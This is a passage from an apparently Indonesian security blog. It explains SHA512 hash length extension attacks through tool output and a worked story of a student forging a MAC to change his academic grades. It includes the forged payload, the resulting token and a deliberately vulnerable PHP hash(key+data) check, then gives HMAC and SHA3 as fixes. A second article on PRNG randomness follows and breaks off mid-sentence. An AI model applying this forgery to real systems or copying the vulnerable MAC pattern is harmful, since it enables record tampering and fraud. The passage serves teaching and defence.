Cara menghitungnya di sisi client mudah saja, hampir sama dengan menghitung SHA512 biasa, namun dengan sedikit perbedaan:
- Penghitungan hash tidak mulai dari nol, tidak mulai dari blok pertama. Hash dari 300 byte unknown data tersebut dipakai sebagai input untuk menghitung blok ke-4 (tidak memakai default initial hash value).
- Blok ke-4 berisi ‘BBBBB’ dan byte padding seperti biasa untuk menggenapi menjadi 1024 bit. Namun padding 128 bit terakhir yang berisi panjang data dalam bit, ada sedikit perbedaan. Panjang data yang ditulis bukan hanya 40 bit (5 byte), tapi panjang datanya adalah 128*3 (3 blok data) + 5 byte. Jadi walaupun client hanya menghitung blok ke-4 saja, tapi perhitungannya blok ini seolah-olah adalah kelanjutan dari penghitungan blok 1, 2 dan 3 jadi panjang datanya adalah gabungan 3 blok + 5 byte ‘B’.

Tentu saja untuk mengakomodir
perbedaan/perlakuan khusus tersebut kita tidak bisa menggunakan fungsi
SHA512 yang standar. Saya mulai dengan mengimplementasi algoritma SHA512
berdasarkan standar FIPS 180-3 dengan python kemudian memodifikasi
sedikit menjadi tools sha512-extender. Silakan download toolsnya: SHA512-EXTENDER
Berikut adalah output dari tools sha512-extender.
rizki$ ./sha512-extender.py ./sha512-extender.py [knownMAC] [knownData] [appendedText] [keyLen] rizki$ ./sha512-extender.py 689699398b28bae3c2a4d8a6eaa995fd7fbabd41c90c09fad4152cf3cdcbf8bbc89979d0a8aaf64a840c70d1bf9551cbb6bce93716f7c8f945124b2f50c7a715 '' 'BBBBB' 300 Injection Data in Hex Format: 00000: 80 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00016: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00032: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00048: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00064: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00080: 00 00 09 60 42 42 42 42 - 42 Injection Data in Base64 Encoded Format: gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAlgQkJCQkI= ########## Original Message ########## 00000: 42 42 42 42 42 ########## 1st Padding ########## 00000: 42 42 42 42 42 80 00 00 - 00 00 00 00 00 00 00 00 00016: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00032: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00048: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00064: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00080: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00096: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ########## Final Padded Blocks ########## 00000: 42 42 42 42 42 80 00 00 - 00 00 00 00 00 00 00 00 00016: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00032: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00048: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00064: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00080: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00096: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00112: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 0C 28 ########## Words ########## ## Block 0 00000: 42 42 42 42 42 80 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 0C 28 - ##################################################################################################################################################################### Initial Hash value : 689699398b28bae3c2a4d8a6eaa995fd7fbabd41c90c09fad4152cf3cdcbf8bbc89979d0a8aaf64a840c70d1bf9551cbb6bce93716f7c8f945124b2f50c7a715 Memproses Blok 0 Intermediate SHA512 for block 0 : 587b5638d9f73a0c255c2ae700c84ea6e1e1dd662054c7e0d84c65f2fa94c39f522d52cc99c0b3e912a6cdc6c2f49bf3bef0619af71205a462fe3871b9551daf |
Perhatikan bahwa tools
sha512-extender.py menghasilkan hash ’587b5638d9f73a….’ yang sama persis
dengan yang dihitung oleh server. Namun bedanya kita menghitung hash
tersebut tanpa mengetahui isi dari 300 byte data aslinya.
Kalau client mengirimkan hash
’587b5638d9f73a…’ dan data yang di append (80 00 00 … 42 42 42 42 42)
tersebut ke server, server tidak akan komplain karena hash yang dikirim
client akan sama persis dengan hash yang dihitung di server walaupun
client tidak tahu isi 300 byte datanya. Yes, We Win!
Kisah Mahasiswa Galau (part 2)
Si mahasiswa galau yang pantang
menyerah, akhirnya mengetahui tentang hash length extension attack dan
mulai menyusun rencana untuk menyerang. Si mahasiswa juga sudah
mengetahui bahwa panjang kunci rahasia di aplikasi akademik tersebut
adalah 14 karakter.
Dia menduga bahwa source code di server akan berbentuk kurang lebih seperti ini:
$data = base64_decode($_GET['nilai']); $token = $_GET['token']; $secretkey = "xxxxxxxxxxxxxx"; // unknown 14 byte data if (hash('sha512',$secretkey.$data) == $token) { // OK } else { // ERROR } |
Berikut informasi yang sudah diketahui si mahasiswa galau:
Parameter nilai:
MTMwMDAwMDAyM3xDUzMyMT1DO0NTNDQyPUI7 ('1300000023|CS321=C;CS442=B;')
Parameter token, SHA512('unknown 14 byte key'+'1300000023|CS321=C;CS442=B;'):
1af41c81d665f0e8542cafbe333255d47b65c0e650d1c3fd919947d237b81e86f1aa4cd31fbe4254abc9b959e10f23b92bb0f932ac5c0414014b507f048acdc9
Panjang kunci: 14
|
Karena setiap nilai dipisahkan dengan
titik-koma, maka si mahasiswa ingin menambahkan data
‘;CS114=A;CS521=A;CS221=A;CS125=A;CS444=A;’ di akhir data aslinya supaya
nilainya berubah menjadi A untuk 5 mata kuliah itu.
Parameter nilai yang akan dikirim (asli+padding+tambahan) :
'1300000023|CS321=C;CS442=B;'+byte padding+';CS114=A;CS521=A;CS221=A;CS125=A;CS444=A;'
Token:
SHA512('unknown 14 byte key'+'1300000023|CS321=C;CS442=B;'+byte padding+';CS114=A;CS521=A;CS221=A;CS125=A;CS444=A;')
|
Kali ini si mahasiswa sudah tidak galau
lagi, walaupun dia tidak tahu isi ‘unknown 14 byte key’, dia tetap bisa
menghitung token yang valid karena dia mengetahui SHA512(‘unknown 14
byte key’+’1300000023|CS321=C;CS442=B;’). Kalau sudah tahu SHA512(A+B),
mencari SHA512(A+B+C) itu mudah walaupun tidak tahu A dan B.
Dengan hash length extension attack, dia
tinggal melanjutkan penghitungan hashnya dengan blok data baru untuk
mendapatkan nilai hash yang baru. Dia memakai tools sha512-extender
untuk menghitung mac yang valid.
rizki$ ./sha512-extender.py ./sha512-extender.py [knownMAC] [knownData] [appendedText] [keyLen] rizki$ ./sha512-extender.py 1af41c81d665f0e8542cafbe333255d47b65c0e650d1c3fd919947d237b81e86f1aa4cd31fbe4254abc9b959e10f23b92bb0f932ac5c0414014b507f048acdc9 '1300000023|CS321=C;CS442=B;' ';CS114=A;CS521=A;CS221=A;CS125=A;CS444=A;' 14 Injection Data in Hex Format: 00000: 31 33 30 30 30 30 30 30 - 32 33 7C 43 53 33 32 31 00016: 3D 43 3B 43 53 34 34 32 - 3D 42 3B 80 00 00 00 00 00032: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00048: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00064: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00080: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00096: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00112: 01 48 3B 43 53 31 31 34 - 3D 41 3B 43 53 35 32 31 00128: 3D 41 3B 43 53 32 32 31 - 3D 41 3B 43 53 31 32 35 00144: 3D 41 3B 43 53 34 34 34 - 3D 41 3B Injection Data in Base64 Encoded Format: MTMwMDAwMDAyM3xDUzMyMT1DO0NTNDQyPUI7gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAFIO0NTMTE0PUE7Q1M1MjE9QTtDUzIyMT1BO0NTMTI1PUE7Q1M0NDQ9QTs= ########## Original Message ########## 00000: 3B 43 53 31 31 34 3D 41 - 3B 43 53 35 32 31 3D 41 00016: 3B 43 53 32 32 31 3D 41 - 3B 43 53 31 32 35 3D 41 00032: 3B 43 53 34 34 34 3D 41 - 3B ########## 1st Padding ########## 00000: 3B 43 53 31 31 34 3D 41 - 3B 43 53 35 32 31 3D 41 00016: 3B 43 53 32 32 31 3D 41 - 3B 43 53 31 32 35 3D 41 00032: 3B 43 53 34 34 34 3D 41 - 3B 80 00 00 00 00 00 00 00048: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00064: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00080: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00096: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 ########## Final Padded Blocks ########## 00000: 3B 43 53 31 31 34 3D 41 - 3B 43 53 35 32 31 3D 41 00016: 3B 43 53 32 32 31 3D 41 - 3B 43 53 31 32 35 3D 41 00032: 3B 43 53 34 34 34 3D 41 - 3B 80 00 00 00 00 00 00 00048: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00064: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00080: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00096: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00112: 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 05 48 ########## Words ########## ## Block 0 00000: 3B 43 53 31 31 34 3D 41 - 00000: 3B 43 53 35 32 31 3D 41 - 00000: 3B 43 53 32 32 31 3D 41 - 00000: 3B 43 53 31 32 35 3D 41 - 00000: 3B 43 53 34 34 34 3D 41 - 00000: 3B 80 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 00 00 - 00000: 00 00 00 00 00 00 05 48 - ##################################################################################################################################################################### Initial Hash value : 1af41c81d665f0e8542cafbe333255d47b65c0e650d1c3fd919947d237b81e86f1aa4cd31fbe4254abc9b959e10f23b92bb0f932ac5c0414014b507f048acdc9 Memproses Blok 0 Intermediate SHA512 for block 0 : 48be6ba7fa90e7312dec0f169783f7b3722cce4be8e80b7e75ccf0f3d955794c368a3ada05ab3f95ee07d37f4a99b98a0e16569aacc0e8777ca54b1c89344ad7 |
Perhatikan output dari tools tersebut, data yang akan dikirim ke server adalah:
Injection Data in Hex Format: 31 33 30 30 30 30 30 30 - 32 33 7C 43 53 33 32 31 3D 43 3B 43 53 34 34 32 - 3D 42 3B 80 00 00 00 00 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 01 48 3B 43 53 31 31 34 - 3D 41 3B 43 53 35 32 31 3D 41 3B 43 53 32 32 31 - 3D 41 3B 43 53 31 32 35 3D 41 3B 43 53 34 34 34 - 3D 41 3B |
Data tersebut kalau disusun ulang sususannya menjadi berbentuk blok 1024 bit menjadi:
?? ?? ?? ?? ?? ?? ?? ?? - ?? ?? ?? ?? ?? ?? 31 33 30 30 30 30 30 30 32 33 - 7C 43 53 33 32 31 3D 43 3B 43 53 34 34 32 3D 42 - 3B 80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 - 00 00 00 00 00 00 01 48 3B 43 53 31 31 34 3D 41 - 3B 43 53 35 32 31 3D 41 3B 43 53 32 32 31 3D 41 - 3B 43 53 31 32 35 3D 41 3B 43 53 34 34 34 3D 41 - 3B |
Ada sebanyak 14 tanda tanya pada blok di
atas, itu adalah secret key yang tidak diketahui oleh si mahasiswa. Di
server nanti, secret key yang panjangnya 14 byte akan diconcat dengan
data yang dikirim mahasiswa galau, sehingga tanda tanya di atas akan
terisi dengan secret key dan menjadi lengkap 1 blok. Blok pertama
tersebut isinya sama dengan blok pertama ketika menghitung hash
SHA512(‘s4nG4t#R4h4514′+’1300000023|CS321=C;CS442=B;’) yang menghasilkan
hash ’1af41c81d665f0…’.
Setelah menutup blok pertama dengan ’01
48′, data matakuliah dan nilai yang ditambahkan si mahasiswa akan
mengisi awal dari blok kedua.
Dengan tools sha512-extender si
mahasiswa juga sudah mendapatkan MAC yang valid untuk data
’1300000023|CS321=C;CS442=B;’+padding+’;CS114=A;CS521=A;CS221=A;CS125=A;CS444=A;’
yaitu ’48be6ba7fa90e….’
Token: 48be6ba7fa90e7312dec0f169783f7b3722cce4be8e80b7e75ccf0f3d955794c368a3ada05ab3f95ee07d37f4a99b98a0e16569aacc0e8777ca54b1c89344ad7 Nilai (base64 encoded): MTMwMDAwMDAyM3xDUzMyMT1DO0NTNDQyPUI7gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAFIO0NTMTE0PUE7Q1M1MjE9QTtDUzIyMT1BO0NTMTI1PUE7Q1M0NDQ9QTs= |
Akhir cerita, tanpa mengetahui kunci rahasia, si mahasiswa bisa mengubah nilainya menjadi A semua untuk 5 mata kuliah tersebut.
Proses di Server Akademik
Si mahasiswa kini sudah tidak galau lagi
karena sudah sukses mencurangi sistem akademik kampusnya. Sekarang kita
akan melihat proses di server dan bagaimana server bisa tertipu ?
Berikut adalah source code di server,
terlihat bahwa kunci rahasianya adalah ‘s4nG4t#R4h4514′ berukuran 14
byte. Walaupun si mahasiswa tidak mengetahui kunci rahasia itu, tapi dia
tetap bisa mengirim data nilainya dengan hash (MAC) yang valid. Kok
bisa? Mari kita lihat apa yang sebenarnya terjadi.
Kita mulai dari melihat proses
penghitungan hash secret key + data aslinya
(‘s4nG4t#R4h45141300000023|CS321=C;CS442=B;’) menjadi ’1af41c81d…’.
Sekarang kita lihat pada gambar di bawah
ini, bagaimana secret key di server digabung dengan data yang dikirim
si mahasiswa galau. Sekali lagi yang perlu diingat adalah bahwa hasil
penggabungan (concat) antara secret key dan data yang dikirim si
mahasiswa, harus membentuk blok pertama yang sama (tidak boleh berbeda).

Dan ini adalah proses penghitungan hash di server setelah secret key digabung dengan data yang dikirim si mahasiswa.

Pada gambar di atas, data yang berwarna
hijau gelap adalah secret key ‘s4nG4t#R4h4514′ yang tidak diketahui si
mahasiswa. Data yang berwarna hijau terang adalah data yang dikirim oleh
si mahasiswa. Jadi proses pada gambar tersebut adalah penghitungan hash
dari gabungan (concatenation) kunci rahasia (hijau gelap) dan data yang
dikirim si mahasiswa galau (hijau terang).
Perhatikan juga bahwa data yang dikirim
si mahasiswa (hijau terang) adalah data aslinya
(’1300000023|CS321=C;CS442=B;’), diikuti dengan padding (80 00 00 … 01
48) untuk menggenapi dan menutup blok data aslinya, kemudian diikuti
dengan data tambahan ‘;CS114=A;CS521=A;CS221=A;CS125=A;CS444=A;’ (3B 43
53 31 31…) di awal blok kedua. Si mahasiswa mengirim byte ’01 48′ untuk
menutup blok pertama karena panjang secret key (14)+panjang data aslinya
(27)=41 byte atau 328 bit dan dalam hexa adalah 01 48.
Sederhananya, data yang dikirim
mahasiswa galau adalah hampir semua isi blok pertama kecuali secret key
di awal blok (hijau gelap), karena memang dia tidak tahu isinya + data
baru tambahan.
Proses Penghitungan oleh si Mahasiswa Galau
Perhatikan perbedaan antara penghitungan
hash di server dan di client. Proses penghitungan hash di server
dilakukan dari nol, dimulai dari blok pertama dan dengan initial hash
value default dari FIPS 3-180 (’6a09e667…’) karena server mengetahui
kunci rahasia ‘s4nG4t#R4h4514′.
Sedangkan client, karena tidak tahu
kunci rahasia, dia tidak bisa menghitung hash value dari blok pertama.
Tapi walaupun dia tidak tahu isi blok pertama, dia tahu hash dari blok
pertama, yaitu ’1af41c81d…’. Ingat, isi blok pertama tidak dibutuhkan,
yang dibutuhkan hanya hash dari blok pertama.
Gambar di bawah ini adalah modifikasi
dari gambar proses di server dengan proses penghitungan blok pertama
dihilangkan, langsung memproses blok kedua tanpa memproses blok pertama
karena memang client tidak tahu isi blok pertama.
Perhatikan pada 128 bit padding berwarna
biru, panjang data adalah 05 48 atau 1352 bit, yang merupakan panjang 1
blok data (1024 bit) + panjang
‘;CS114=A;CS521=A;CS221=A;CS125=A;CS444=A;’ dalam bit. Jadi walaupun
yang dihitung adalah satu blok saja, tapi penghitungan hash di client
ini seolah-olah adalah kelanjutan dari penghitungan blok pertama
sehingga panjang datanya harus mengikutsertakan panjang blok pertama
juga.

Jadi proses penghitungan hashnya dimulai
dari blok pertama (di server) atau langsung dari blok kedua (di
client), hasil akhirnya akan sama, ’48be6ba7fa…’.
Bila panjang kunci tidak diketahui
Dalam dua contoh pertama walaupun client
tidak tahu isi kuncinya, tapi hanya tahu panjang kunci. Panjang kunci
contoh pertama adalah 300 byte (‘A’x300), dan pada contoh kedua panjang
kuncinya adalah 14 byte (‘s4nG4t#R4h4514′).
Dengan mengetahui panjang kunci, client
bisa dengan mudah menghitung byte padding yang dibutuhkan dan panjang
data total yang akan dihash (panjang hasil concat kunci+data dari
client). Lalu bagaimana bila client yang akan menyerang tidak tahu isi
kunci dan panjang kuncinya ?
Bila panjang kunci tidak diketahui,
tidak ada masalah juga. Client bisa dengan mudah melakukan brute force,
mulai dari panjang kunci 1, 2, 3, 4… sampai ketemu panjangnya 14. Tools
sha512-extender tersebut kalau mau bisa dengan mudah dimodifikasi
sedikit untuk mengakomodasi kebutuhan brute force. Kalau panjang kunci
1, maka MAC nya ini, dan data yang harus dikirim ke server adalah ini,
kemudian dicoba request ke server, bila gagal, coba lagi tools extender
kali ini dengan panjang kunci 2 dan seterusnya.
Pencegahan
Agar program yang kita buat tidak bisa diexploit dengan teknik ini, solusinya sederhana:
- Don’t reinvent the wheel. Hindari membuat sendiri MAC dengan bentuk-bentuk HASH(kunci+data). Gunakan HMAC (Hash-based MAC) yang memang sudah dirancang untuk membuat MAC yang aman.
- SHA3 (Keccak) tidak vulnerable terhadap hash length extension, jadi kalau tetap menggunakan bentuk HASH(kunci+data) gunakan SHA3(kunci+data).
Dalam tulisan ini saya akan
membahas tentang random number, dan bagaimana attack terhadap random
number generator bisa sangat berbahaya. Selama ini kita sering mendengar
tentang random number tapi banyak yang belum paham betapa pentingnya
random number dalam keamanan informasi dan apa bahaya yang terjadi bila
random number yang dipilih tidak cukup random?
Randomness
Apakah yang dimaksud dengan random/acak ? Bagaimana kita mendefinisikan sesuatu bisa disebut acak atau bukan ?

Sebenarnya sulit menentukan apakah
sesuatu itu benar-benar random atau bukan. Tapi secara umum kita
menyebut sesuatu itu random bila kita tidak melihat adanya pola atau
keteraturan atau urutan (absence of pattern, absence of order), walaupun
absence of order juga tidak menjamin benar-benar random.
Suatu deretan angka tidak bisa dibilang random bila deretan angka itu
digenerate oleh suatu prosedur/algoritma tertentu yang deterministik,
artinya setiap kali prosedur tersebut dijalankan lagi, deretan angka
yang keluar akan selalu sama dengan yang sebelumnya.
Beberapa properti yang bisa dipakai untuk menilai randomness adalah:
- Even distribution
- Unpredictability
- Uniqueness
Even Distribution
Even distribution maksudnya adalah semua
hasil yang mungkin mempunyai peluang yang sama. Sebagai contoh kalau
kita melempar dadu, setiap sisi mempunyai peluang yang sama, tidak boleh
berat ke salah satu sisi saja. Dalam waktu yang cukup lama, data yang
digenerate secara random seharusnya akan mengcover hampir semua data set
secara merata (tidak berkelompok di salah satu bagian saja).
Kalau himpunan semua nilai yang mungkin
digambarkan sebagai pixel dalam monitor anda, number generator yang baik
akan secara merata mengisi semua pixel yang ada, tidak berkelompok di
satu area tertentu.
Tiga gambar di bawah ini memperlihatkan distribusi random number yang merata, mulai dari masih sedikit sampai makin banyak.


Semakin banyak bilangan yang digenerate, akan semakin merata bilangan itu menutupi area-area yang kosong.

Perbedaan antara password yang dibuat
oleh manusia dan random password generator terlihat dari distribusi
penggunaan karakternya. Password yang dibuat manusia distribusinya tidak
merata karena sangat dipengaruhi oleh bahasa yang dipakai. Bahasa
manusia jelas tidak random, sehingga password yang diturunkan dari
bahasa tersebut juga tidak mungkin random. Bila dalam bahasa inggris,
huruf yang paling sering dipakai adalah ‘e’, maka frekuensi huruf e
akan terlihat menonjol dibanding huruf lainnya.
Berbeda dengan password yang digenerate
oleh password generator, dari 26 huruf yang ada, semua huruf punya
peluang yang sama sehingga distribusinya merata. Tidak ada satu huruf
yang lebih sering dipakai dibandingkan huruf yang lain.
Perbedaan ini menunjukkan bahwa password
yang dipilih manusia sangat jauh dari random. Hal ini terlihat dari
grafik distribusi karakter password yang dibuat oleh manusia. Terlihat
ada karakter-karakter yang terlihat menonjol karena sering dipakai, ada
juga karakter-karakter yang jarang atau tidak pernah dipakai dalam
password.

Password yang digenerate oleh password
generator memiliki distribusi karakter yang merata. Grafik di bawah
jelas menunjukkan bahwa semua karakter mempunyai peluang yang sama,
tidak ada karakter yang sangat sering, lebih sering, jarang dipakai atau
tidak pernah dipakai.

Unpredictability
Unpredictability maksudnya adalah
data-data yang sudah lebih dulu muncul tidak bisa dipakai untuk
memprediksi data apa yang akan muncul berikutnya karena setiap data
tidak ada hubungannya dan tidak tergantung dengan data yang lain
(independent).

Apa yang terjadi kalau random number yang akan muncul bisa diprediksi sebelumnya?
Mesin di kasino memiliki random number
generator di dalamnya untuk mengacak kartu, bila random number yang
muncul sudah bisa diprediksi sebelumnya, dia akan bisa selalu
memenangkan permainan. Dalam buku The Art of Intrusion,
ada satu bab yang menceritakan tentang kesuksesan 3 orang melakukan
hacking mesin kasino dengan cara memprediksi random number.
Quote berikut dengan singkat
menceritakan apa yang mereka lakukan, “Reverse engineering the operation
of the machine, learned precisely how the random numbers were turned
into cards on the screen, precisely when and how fast the RNG iterated,
all of the relevant idiosyncrasies of the machine, and developed a
program to take all of these variables into consideration so that once
we know the state of a particular machine at an exact instant in time,
we could predict with high accuracy the exact iteration of the RNG at
any time within the next few hours or even days”.
Dalam dunia security predictability bisa
berakibat fatal, misalnya memprediksi password yang digenerate oleh
password generator, memprediksi session id, memprediksi activation link
dan masih banyak lagi lainnya.
Uniqueness
Bila kita mengambil sederetan data acak
(misalkan 10 karakter acak), kecil peluangnya kita menemukan 10 karakter
acak tersebut berulang (repetition), semakin panjang deretan angka yang
kita ambil, semakin kecil peluangnya berulang. Karena random number
terdistribusi secara merata dan antara satu data dan lainnya tidak
saling berhubungan, maka kecil peluang kemunculan dua data yang
berulang.
Pseudo Random Number Generator (PRNG)
Komputer sebagai mesin yang
deterministik tidak mungkin bisa menghasilkan sesuatu yang
random. Deterministik disini maksudnya adalah suatu prosedur tertentu
diberi input yang sama, outputnya juga akan selalu sama. Output hanya
akan berbeda bila inputnya berbeda.
Komputer bekerja mengikuti
langkah-langkah yang sudah ditetapkan dalam algoritma program. Tidak
mungkin sebuah komputer bekerja dengan cara yang acak tanpa mengikuti
alur langkah-langkah algoritma.
Machines are deterministics, their operation is predictable and repeatable
Begitu juga random number yang
digenerate komputer juga adalah hasil dari komputasi algoritma tertentu
yang deterministik, oleh karena itu hasil random numbernya tidak
benar-benar random atau disebut dengan Pseudo Random.

Salah satu implementasi PRNG adalah
dengan menggunakan algoritma enkripsi simetris seperti AES-128 dalam
counter mode seperti gambar di atas.
Random number yang pertama muncul adalah
hasil enkripsi dengan kunci yang diambil dari suatu sumber yang cukup
random (sebagai seed), dan message yang dienkrip adalah angka 0. Random
number berikutnya adalah hasil enkripsi dengan kunci yang sama (seed),
namun message yang dienkrip adalah angka 1, berikutnya message yang
dienkrip adalah 2 dan seterusnya sehingga membentuk deretan angka yang
cukup random.
Kalau diperhatikan gambar implementasi PRNG di atas, jelas terlihat
bahwa bila orang lain mengetahui seednya, maka semua random number yang
akan muncul dan yang sudah muncul bisa diketahui dengan mudah.
Sekali lagi perlu diingat bahwa prosedur
PRNG adalah deterministik, jadi dengan seed yang sama dan algoritma
yang sama, maka deretan angka random yang muncul juga akan selalu sama.
Deretan angka random hanya akan berbeda bila seed yang diberikan
berbeda.
- Dengan seed x, maka yang muncul adalah x0,x1,x2…
- Dengan seed y, maka yang muncul adalah y0,y1,y2…
- Dengan seed z, maka yang muncul adalah z0,z1,z2…
Remember: Same seed, same sequence of numbers

Kalau ada yang berpikir menjalankan PRNG dengan seed yang sama
berulang-ulang kemudian secara ajaib angka acak yang berbeda-beda muncul
setiap kali dijalankan, kata einstein itu gila. Mengharapkan hasil yang
berbeda dengan menjalankan fungsi PRNG dan input seed yang sama itu
gila kata Einstein, mau diulang berapa kalipun hasilnya pasti sama,
tidak mungkin berbeda.
Apa yang terjadi bila seed diketahui pihak luar? Bila orang lain
tahu seed yang diberikan pada suatu PRNG, maka dia bisa mengetahui semua
deret random number yang sudah muncul dan yang akan datang.
When the state of the random number generator is leaked all future random numbers are predictable – Steffan Esser
Oleh karena itu sangat penting untuk menggunakan seed dari sumber yang benar-benar random agar tidak terjadi kebocoran seed.
PRNG Period/Cycle
Kelemahan lain dari PRNG adalah adanya
periode/siklus perulangan, setelah PRNG men-generate sekian banyak
random number, dia akan kembali lagi mengulang deretan angka yang sama
seperti dari awal lagi.
Contohnya dengan seed x, maka deretan angka yang muncul adalah x0,x1,x2…(setelah sekian banyak random number)…x0,x1,x2…dan seterusnya

Source of Seed
Sebagai input untuk PRNG, seed haruslah
berasal dari sumber yang benar-benar random. Sumber yang dinilai random
adalah aktivitas fisik yang non-deterministic antara lain:
- Pergerakan mouse
- Penekanan tombol keyboard
- Thermal noise
- Radioactive activity

Sebenarnya sumber true random number sangat banyak di alam. Hampir semua
kejadian di alam bila kita perhatikan dengan seksama terjadi dengan
cara yang random, seperti gerakan awan, ombak di laut, pergerakan
atom/molekul dalam zat dan masih banyak lagi. Dengan sensor atau alat
observasi yang tepat kita bisa memanfaatkan banyak kejadian di alam
sebagai sumber true random number.
Beberapa operating system menyediakan
random pool yang siap pakai seperti /dev/random. /dev/random siap
memberikan random number kapanpun diminta yang berasal dari
environmental noise dalam CPU, jadi random numbernya bisa dibilang cukup
random karena berasal dari aktivitas fisik (non-deterministik).
Random Number as Seed to PRNG
Dibutuhkan effort lebih untuk mendapatkan bilangan random yang
non-deterministik dan berasal dari aktivitas fisik di luar komputer.
Sumber-sumber yang memberikan bilangan random yang non-deterministik
biasanya hanya bisa menyediakan random number dalam jumlah yang
terbatas, sedangkan PRNG bisa memberikan random number dalam jumlah yang
sangat banyak (tergantung sebanyak apa angka yang keluar sebelum
terjadi perulangan, repetition cycle).
Karena keterbatasan itu maka perlu dikombinasikan antara random number
non-deterministik dengan PRNG. Bila dibutuhkan random number dalam
jumlah banyak yang tidak bisa disediakan oleh random number
non-deterministik, maka kompromi yang bisa dilakukan adalah dengan
mengambil random number dari PRNG yang diberi seed dari random number
yang diambil dari sumber luar yang non-deterministik.
Dalam gambar implementasi PRNG di atas juga terlihat bahwa prosedur PRNG
